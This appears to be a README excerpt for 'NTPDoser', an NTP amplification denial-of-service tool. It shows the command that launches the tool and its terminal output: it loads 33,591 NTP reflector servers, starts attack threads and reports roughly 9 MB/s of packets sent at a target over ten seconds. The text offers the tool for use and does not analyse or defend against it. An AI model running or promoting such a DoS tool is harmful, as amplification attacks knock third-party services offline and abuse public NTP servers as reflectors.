 Macintosh-2:NTPDoser drizzle$ sudo ./NTPDoser 2 3 10
*---------------------------------------------------*
NTP Doser
NTP Amplification DoS
code By Drizzle (https://github.com/DrizzleRisk)
*---------------------------------------------------*
[*] Attack Target: 2
[*] Threads: 3
[*] Attack Time: 10s
[*] Load NTP Server: 33591
[*] Mon Thread created
[*] Attack Thread [1] created
[*] Attack Thread [2] created
[*] Attack Thread [3] created
[>] Speed 9.179041 M/S ,Send 204149 Pack , Current Server => 2610
[>] Speed 9.300496 M/S ,Send 207817 Pack , Current Server => 8889
[>] Speed 9.634964 M/S ,Send 214629 Pack , Current Server => 21978
[>] Speed 9.629311 M/S ,Send 214062 Pack , Current Server => 906
[>] Speed 9.285565 M/S ,Send 206683 Pack , Current Server => 6041
[>] Speed 9.612834 M/S ,Send 214112 Pack , Current Server => 18613
[>] Speed 9.549509 M/S ,Send 213457 Pack , Current Server => 30529
[>] Speed 9.537044 M/S ,Send 213194 Pack , Current Server => 8584
[>] Speed 9.404723 M/S ,Send 209189 Pack , Current Server => 16234
[>] Speed 9.689330 M/S ,Send 216173 Pack , Current Server => 30865
[>] Speed 9.560113 M/S ,Send 213395 Pack , Current Server => 9126
[>] Speed 9.503132 M/S ,Send 211597 Pack , Current Server => 19185
[*] Time up & Program Stop ...
Macintosh-2:NTPDoser drizzle$